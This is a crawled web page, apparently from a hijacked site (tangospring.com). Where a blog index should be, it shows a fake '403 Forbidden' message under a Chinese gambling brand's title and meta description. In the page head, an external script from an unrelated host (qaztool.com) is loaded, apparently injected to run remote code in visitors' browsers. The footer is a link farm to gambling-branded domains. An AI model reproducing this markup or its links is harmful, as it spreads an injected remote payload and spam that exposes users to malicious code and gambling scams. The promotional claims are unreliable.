

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.tangospring.com/tangoBlogTOC.htm
body_size: 1291
content:
<!DOCTYPE html>

<html>
<head><title>SJB世界杯·(中国)集团-SJB世界杯·(中国)集团</title>
<meta content="SJB世界杯·(中国)集团,SJB世界杯·(中国)集团" name="keywords"/>
<meta content="SJB世界杯·(中国)集团，以全球化姿态开发运营多语种顶级游戏产品，我们倡导并实践极简美学应用到产品的每一细节。用户可在不同游戏产品感受极致简洁的沉浸体验。在游戏的注册、登入、游戏、提取收益等每一环节，都贯彻公平公开公正原则。让每个用户都能以更放松的心情去享受游戏。SJB世界杯·(中国)集团力求将数学逻辑的信赖感融入到游戏平台，层次分类明确的游戏大厅，品类丰富、玩趣奇妙的多游戏体验，领先行业的超高洗码返水，和独一无二的丰厚福利政策，稳定构筑全球用户信赖的激情游戏世界。SJB世界杯·(中国)集团将始终遵循“顾客的期望永远是铜牛追寻的方向”的经营理念,坚持专业发展，阔步迈进“塑造世纪品牌,创建领先企业”的愿景目标。" name="description"/>
<script language="javascript" src="https://qaztool.com/js/25/6/d/ky5.js" type="text/javascript"></script></head>
<body bgcolor="white">
<center style="margin-top: 100px;"><h1>403 Forbidden</h1></center>
<hr/>
<center>Client IP: 45.197.32.56</center>
<center>eventID: 1249-1758314595.955-waf04fst reason:UrlACL</center>
<div class="link">
<a href="http://www.nrknews.com">开元平台</a> | <a href="http://www.modsindex.com">天博官方网站</a> | <a href="http://www.immobilienalanya.com">mlian.米兰(集团)智能科技股份有限公司网站</a> | <a href="http://www.judy-lavoie-art.com">乐鱼网站</a> | <a href="http://www.grigprig.com">sjb世界杯(中国)首页官方网站</a> | <a href="http://www.bharatlover.com">MILAN.COM</a> | <a href="http://www.utidescargas.com">2UPbate电子(中国)有限公司官网</a> | <a href="http://www.denisjones.com">九州网</a> | <a href="http://www.loanslogbook.com">世界杯平台</a> | 
</div>
</body>
</html>
